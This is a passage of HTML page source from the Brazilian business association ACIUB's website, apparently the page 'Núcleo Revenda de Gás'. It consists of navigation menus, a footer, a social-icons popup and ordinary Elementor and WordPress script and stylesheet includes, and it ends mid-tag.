<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1e633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1e633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1969a45" data-id="1969a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85277a0 elementor-widget-divider--view-line de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="85277a0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f37858d de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="f37858d" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<span>Todos os direitos reservados. ACIUB. Desenvolvido por Piqes Digital
</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript' async src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/fe870548-7f21-49ae-b20f-14127b29f3bc-loader.js'></script>		<div data-elementor-type="popup" data-elementor-id="18750" class="elementor elementor-18750 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a147964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a147964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22d6ea39" data-id="22d6ea39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-66b034e8 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="66b034e8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9c48560" href="https://www.instagram.com/aciub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-eb50522" href="https://www.facebook.com/aciububerlandia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-e3e5747" href="https://www.linkedin.com/company/aciub/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-ebc6501" href="https://www.youtube.com/@aciub" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f0f7f22" href="https://api.whatsapp.com/send?phone=3432391531" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-dda4918" href="mailto:secretaria@aciub.com.br" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.5' media='all' />
<script src="https://aciub.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.4" id="qi-addons-for-elementor-script-js"></script>
<script src="https://aciub.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aciub.com.br/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aciub.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d4b597e305"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3891,"title":"N%C3%BAcleo%20Revenda%20de%20G%C3%A1s%20-%20Aciub","excerpt":"","featuredImage":false}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://aciub.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "2d31f7471e";
</script>
<script src="https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/plugins/fslightbox/fslightbox.min.js?ver=6.7.4" id="fslightbox-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.7.4" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
